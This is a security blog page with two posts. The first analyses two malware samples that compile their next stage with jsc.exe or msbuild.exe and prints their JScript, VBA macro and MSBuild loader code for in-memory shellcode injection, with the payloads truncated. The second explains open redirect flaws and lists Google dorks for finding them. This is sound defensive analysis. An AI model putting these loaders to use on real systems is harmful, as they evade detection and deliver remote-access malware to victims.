Malware Samples Compiling Their Next Stage on Premise

I would like to cover today two different malware samples I spotted two days ago. They have one interesting behaviour in common: they compile their next stage on the fly directly on the victim's computer. At a first point, it seems weird but, after all, it’s an interesting approach to bypass low-level detection mechanisms that look for PE files.

By reading this, many people will argue: “That's fine, but I don’t have development tools to compile some source code on my Windows system”. Indeed but Microsoft is providing tons of useful tools that can be used outside their original context. Think about tools like certutil.exe[1] or bitsadmin.exe[2]. I already wrote diaries about them. The new tools that I found “misused” in malware samples are: "jsc.exe" and "msbuild.exe". They are chances that you’ve them installed on your computer because they are part of the Microsoft .Net runtime environment[3]. This package is installed on 99.99% of the Windows systems, otherwise, many applications will simply not run. By curiosity, I checked on different corporate environments running hardened endpoints and both tools were always available.

jsc.exe is a JScript Compiler:



msbuild.exe is a tool to automatically build applications. Since the version 2013, it is bundled with Visual Studio but a version remains available in the .Net framework:

Both are located in C:\Windows\Microsoft.NET\Framework\vx.x.xxxxx\ (check the version installed on your computer).

Let's have a look how they are (ab)used. The first sample is a JScript script (SHA256:e5d58197b5d4465fe778bae8a63c5ab721a8c15b0f3c5e2aa6d20cbad3473b3e) with a VT score of 13/58[4]. It is not obfuscated at all (if it was the detection score could be much lower) and does the following actions:

It moves and resizes the current window to make it invisible then it decodes a chunk of Base64 encoded data. It searches for an existing .Net runtime environment and builds the absolute path to jsc.exe:

function findJSC() {

var fso = new ActiveXObject("Scripting.FileSystemObject");

var comPath = "C:\\\\Windows\\\\Microsoft.NET\\\\Framework\\\\";

var jscPath = "";

if(!fso.FolderExists(comPath)) {

return false;

}

var frameFolder = fso.GetFolder(comPath);

var fEnum = new Enumerator(frameFolder.SubFolders);

while(!fEnum.atEnd()) {

jscPath = fEnum.item().Path;

if(fso.FileExists(jscPath + "\\\\jsc.exe")) {

return jscPath + "\\\\jsc.exe";

}

fEnum.moveNext();

}

return false;

}

If one is found, it compile the Base64 decoded data (SHA256:29847be3fef93368ce2a99aa8e21c1e96c760de0af7a6356f1318437aa29ed64) into a PE file and executes it:

var fso = new ActiveXObject("Scripting.FileSystemObject");

var objShell = new ActiveXObject("WScript.shell");

var js_f = path + "\\\\LZJaMA.js";

var ex = path + "\\\\LZJaMA.exe";

var platform = "/platform:x64";

objShell.run(comPath + " /out:" + ex + " " + platform + " /t:winexe "+ js_f, 0);

while(!fso.FileExists(ex)) { }

objShell.run(ex, 0);

The executed command is (in my sandbox):

C:\Windows\Microsoft.NET\Framework\v4.0.30319\jsc.exe /out:\\LZJaMA.exe /platform:x64 /t:winexe %TEMP%\LZJaMA.js

The extracted file (LZJaMa.js) is another JScript that contains another Base64-encoded chunk of data. It is decoded and injected in the current process via VirtualAlloc() & CreateThreat() then executed:

function ShellCodeExec()

{

var MEM_COMMIT:uint = 0x1000;

var PAGE_EXECUTE_READWRITE:uint = 0x40;

var shellcodestr:String = 'TVpBUlVIieVIg+wgSI ... '

var shellcode:Byte[] = System.Convert.FromBase64String(shellcodestr);

var funcAddr:IntPtr = VirtualAlloc(0, UInt32(shellcode.Length),MEM_COMMIT, PAGE_EXECUTE_READWRITE);

Marshal.Copy(shellcode, 0, funcAddr, shellcode.Length);

var hThread:IntPtr = IntPtr.Zero;

var threadId:UInt32 = 0;

// prepare data

var pinfo:IntPtr = IntPtr.Zero;

// execute native code

hThread = CreateThread(0, 0, funcAddr, pinfo, 0, threadId);

WaitForSingleObject(hThread, 0xFFFFFFFF);

}

try{

ShellCodeExec();

}catch(e){}

The injected malicious payload is a Meterpreter (SHA256:6f5bdd852ded30e9ac5a4d3d2c82a341d4ebd0fac5b50bb63feb1a7b31d7be27)[5].

The second sample uses msbuild.exe. It's an Excel sheet (SHA256:452722bf48499e772731e20d255ba2e634bba88347abcfb70a3b4ca4acaaa53d)[6] with a VBA macro. Classic behaviour: the victim is asked to authorize the macro execution. In this case, the payload is again Base64-encoded but it is stored directly in some cells that are read and their content concatenated:

cwd = Application.ActiveWorkbook.Path

fullPath = "c:\windows\tasks\KB20183849.log"

text = Worksheets("Sheet1").Cells(500, "A").Value

text1 = Worksheets("Sheet1").Cells(501, "A").Value

text2 = Worksheets("Sheet1").Cells(502, "A").Value

text3 = Worksheets("Sheet1").Cells(503, "A").Value

text4 = Worksheets("Sheet1").Cells(504, "A").Value

text5 = Worksheets("Sheet1").Cells(505, "A").Value

text6 = Worksheets("Sheet1").Cells(506, "A").Value

text7 = Worksheets("Sheet1").Cells(507, "A").Value

text8 = Worksheets("Sheet1").Cells(508, "A").Value

text9 = Worksheets("Sheet1").Cells(509, "A").Value

text10 = Worksheets("Sheet1").Cells(510, "A").Value

text11 = Worksheets("Sheet1").Cells(511, "A").Value

text12 = Worksheets("Sheet1").Cells(512, "A").Value

text13 = Worksheets("Sheet1").Cells(513, "A").Value

text14 = Worksheets("Sheet1").Cells(514, "A").Value

Full = text + text1 + text2 + text3 + text4 + text5 + text6 + text7 + text8 + text9 + text10 + text11 + text12 + text13 + text14

decode = decodeBase64(Full)

writeBytes fullPath, decode

The decoded Base64 data is a Microsoft project file (think about something like a Makefile on UNIX) that contains all the details to compile the malicious code:

<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">

<Target Name="Debug">

<ClassExample />

</Target>

<UsingTask

TaskName="ClassExample"

TaskFactory="CodeTaskFactory"

AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >

<Task>

<Code Type="Class" Language="cs">

<![CDATA[

using System;

using System.Reflection;

using System.Diagnostics;

using System.Runtime.InteropServices;

using Microsoft.Build.Framework;

using Microsoft.Build.Utilities;

using System.Text;

public class ClassExample : Task, ITask {

[UnmanagedFunctionPointerAttribute(CallingConvention.Cdecl)]

public delegate Int32 runD();

[DllImport("kernel32.dll")]

private static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize,

uint flNewProtect, out uint lpflOldProtect);

[DllImport("kernel32.dll")]

static extern IntPtr GetConsoleWindow();

[DllImport("user32.dll")]

static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);

const int SW_HIDE = 0;

const int SW_SHOW = 5;

public override bool Execute() {

Start();

return true;

}

private void Start() {

string str = ("kJBNWkFSVUi ... ");

byte[] buff = Convert.FromBase64String(str);

var handle = GetConsoleWindow();

ShowWindow(handle, SW_HIDE);

GCHandle pinnedArray = GCHandle.Alloc(buff, GCHandleType.Pinned);

IntPtr pointer = pinnedArray.AddrOfPinnedObject();

Marshal.Copy(buff, 0, (IntPtr)(pointer), buff.Length);

uint flOldProtect;

VirtualProtect(pointer, (UIntPtr)buff.Length, 0x40,

out flOldProtect);

runD del = (runD)Marshal.GetDelegateForFunctionPointer(pointer, typeof(runD));

del();

}

}

]]>

</Code>

</Task>

</UsingTask>

</Project>

The decoded data (SHA256:e9303daa995c31f80116551b6e0a2f902dc2b180f5ec17c7d3ce27d9a9a9264a) is detected by only one AV as... another Meterpreter.

The project is compiled and executed via msbuild.exe directly from the macro:

'Dim fso As Object

'Set fso = CreateObject("Scripting.FileSystemObject")

'Dim oFile As Object

'Set oFile = fso.CreateTextFile(fullPath)

'oFile.Write decode

'oFile.Close

Set fso = Nothing

Set oFile = Nothing

Set oShell = CreateObject("WScript.Shell")

oShell.Run "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Msbuild.exe C:\windows\tasks\KB20183849.log"

Application.Wait (Now + TimeValue("0:00:20"))

Kill "C:\Windows\tasks\KB20183849.log"

Note that in this case, the macro does not try to find a valid .Net runtime, the version is hardcoded. Targeted attack?

Tools like 'jsc.exe' and 'msbuild.exe' are good IoC's because they aren't used by regular users. Execution of such processes is easy to spot with tools like Sysmon or, better, prevent their execution with AppLocker. Especially if they are executed from Excel, Word, Powershell, etc.

[1] https://isc.sans.edu/forums/diary/A+Suspicious+Use+of+certutilexe/2351

[2] https://isc.sans.edu/forums/diary/Investigating+Microsoft+BITS+Activity/23281

[3] https://dotnet.microsoft.com/download

[4] https://www.virustotal.com/gui/file/e5d58197b5d4465fe778bae8a63c5ab721a8c15b0f3c5e2aa6d20cbad3473b3e/detection

[5] https://www.virustotal.com/gui/file/6f5bdd852ded30e9ac5a4d3d2c82a341d4ebd0fac5b50bb63feb1a7b31d7be27/detection

[6] https://www.virustotal.com/gui/file/452722bf48499e772731e20d255ba2e634bba88347abcfb70a3b4ca4acaaa53d/detection

Xavier Mertens (@xme)

Senior ISC Handler - Freelance Cyber Security Consultant

PGP Key

[Guest Diary] Open Redirect: A Small But Very Common Vulnerability

[This is a guest diary submitted by Jan Kopriva. Jan is working for Alef Nula (http://www.alef.com) and you can follow him on Twitter at @jk0pr]

Open (or unvalidated) redirects[1] are a family of web application vulnerabilities caused by missing or insufficient validation of input used to specify URL to which a browser is to be redirected. Although, from a technical standpoint, their principles are quite simple and they are usually nowhere near as dangerous as XSS or SQLi vulnerabilities, under specific circumstances they can pose severe risks. This is well illustrated by the fact that “Unvalidated Redirects and Forwards” were part of the OWASP Top 10 List in its 2013 iteration.

Pages, which redirect visiting browsers to different URLs based on an input passed to them, have a legitimate use in web applications. Historically, they have often been used for marketing purposes (monitoring clickthroughs in e-mail campaigns and on websites) or for returning a browser to the same page, it was on before user logged into an application. LinkedIn, for example, makes use of this technique if you try to log in while viewing someone’s profile. In such a case, the page, to which your browser will be redirected after you log in, is specified by the value of session_redirect parameter.

As you may see, redirection mechanisms can be quite useful. A problem arises, however, when these mechanisms lack any limits on the URLs to which they may redirect a browser (i.e. the redirect is “open”). For marketing loggers, redirection to any domain passed to them might be an intentional feature. On the other hand, if an open redirect is present on the website of a bank or a similar trusted business it can be quite dangerous.

Imagine if a website of a bank used the URL https://www.bank.tld/redirect?to=https://ebanking.bank.tld to redirect users to its e-banking portal. If the redirect was “open”, a threat actor could craft a link which would point to the legitimate site of the bank, but – when accessed – would redirect the browser to a fraudulent website. (e.g. https://www.bank.tld/redirect?to=https://ebanking.fakebank.tld). A phishing campaign utilizing such a link could be quite successful. That is the main reason why a redirect mechanism should – at least in most cases – include a whitelist of permissible target domains (or another relevant filtering mechanism) and redirect only to those sites, which are considered safe.



Unfortunately, as we found out during recent research into open redirect vulnerabilities, even though they are usually easy to find and fix (and it isn’t difficult to avoid introducing them into an application in the first place), they are quite prevalent on the web. We managed to find them on more than a hundred sites in the CZ top-level domain alone – including on websites of a couple of banks and other “trusted” organizations – just by using a few well-chosen Google dorks. Breakdown of affected sites may be seen in the following chart.

It should be mentioned that although we didn’t spend much time looking outside the .cz TLD, the situation seems to be the same in other TLDs as well – open redirects are pretty common, even on high-profile sites.

A more in-depth discussion of the results of our research was part of my talk at SANS Pen Test Hackfest Summit in Berlin in July. If you didn’t have a chance to join us there but would like to learn more, you may take a look at the slides in the SANS Summit Archives at https://www.sans.org/cyber-security-summit/archives/pen-testing. The slides cover a “half-open” redirect vulnerability in Youtube (see https://untrustednetwork.net/en/2019/07/22/half-open-redirect-vulnerability-in-youtube/) and a couple of other topics as well.

If you’re not interested in the results but would like to check whether your own web applications have any obvious open redirect vulnerabilities, I can at least share with you couple of the simple Google dorks, which might be able to help you. As the targets for a redirect are usually determined by an HTTP GET parameter and as the purpose of most such parameters is identical, their names tend to be similar as well. Good Google dorks to assist you in finding open redirects in your domains might therefore be:

site:domain.tld inurl:redir

site:domain.tld inurl:redirect

site:domain.tld inurl:redirect_to

site:domain.tld inurl:newurl

site:domain.tld inurl:targeturl

site:domain.tld inurl:link

site:domain.tld inurl:url

[1] https://cwe.mitre.org/data/definitions/601.html

Comments